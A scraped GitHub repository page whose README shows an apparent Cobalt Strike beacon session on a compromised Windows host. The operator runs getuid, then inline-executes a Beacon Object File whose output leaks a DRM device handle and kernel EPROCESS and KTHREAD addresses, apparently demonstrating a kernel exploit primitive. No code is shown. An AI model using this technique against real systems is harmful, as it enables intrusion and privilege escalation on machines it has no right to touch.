 main
1 Branch
0 Tags
Go to file
t
Add file
Code
f27d696 · 2 months ago
2 Commits
Initial commit public release
2 months ago
Initial commit public release
2 months ago
README.md
Initial commit public release
2 months ago
README
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DESKTOP-ZIUVLI1\admin
beacon> inline-execute D:\Tools\BOF\
\intermediary\BOF\x64\source.obj
[*] Tasked beacon to inline-execute
\intermediary\BOF\x64\source.obj
[+] host called home, sent: 6975 bytes
[+] received output:
[+] DRM device handle value = 0000000000000434
[+] received output:
[+] System EPROCESS address: ffffc08833483080
[+] received output:
[+] Current KTHREAD address: ffffc08839d57080
About
Readme
Activity
5 stars
0 watching
3 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
C 45.7%
C++ 44.4%
PowerShell 9.9%